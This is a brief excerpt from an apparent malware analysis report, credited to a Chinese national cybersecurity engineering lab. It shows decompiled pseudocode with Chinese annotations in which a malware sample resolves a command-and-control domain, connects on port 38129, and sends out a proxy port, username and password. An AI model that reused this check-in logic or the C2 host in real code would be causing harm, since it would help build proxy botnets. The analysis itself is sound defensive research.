 v8 = fork();
if ( v8 <= 0 && v8 != -1 ) // 子进程查询连接
{
v9 = (signed __int16 *)SOCK_STREAM;
v10 = socket(2, SOCK_STREAM, 0);
if ( v10 == -1 )
goto LABEL_11;
v11 = dns_search("hxarasxg.hxarasxg.xyz");
v12 = v11;
if ( v11 )
break;
}
sleep(300u); // 父进程sleep(300秒）再重新fork子进程查询
}
v13 = *(_QWORD *)(v11 + 8);
v22 = 2;
v24 = *(_DWORD *)(v13 + 4LL * ((signed int)sub_405995() % *(_BYTE *)v11));
LOBYTE(v14) = HIBYTE(0x94F1); // port:38129
v23 = v14;
sub_401600(v14, v12, v15, v16);
v9 = &v22;
if ( (unsigned int)connect(v10, (const struct sockaddr *)&v22, 0x10u) != -1 )
{
buf = 0;
send(v10, &buf, 1uLL, 0x4000); // 固定值 0x00
send(v10, &v21, 2uLL, 0x4000); // 参数1:代理端口
send(v10, &v18, 1uLL, 0x4000); // len(参数2) 默认0x01
send(v10, v5, v18, 0x4000); // 参数2:用户名(默认
send(v10, &v19, 1uLL, 0x4000); // len(参数3) 默认
send(v10, v6, v19, 0x4000); // 参数3:密码（默认0x78)
close(v10);
网络安全应急技术国家工程实验室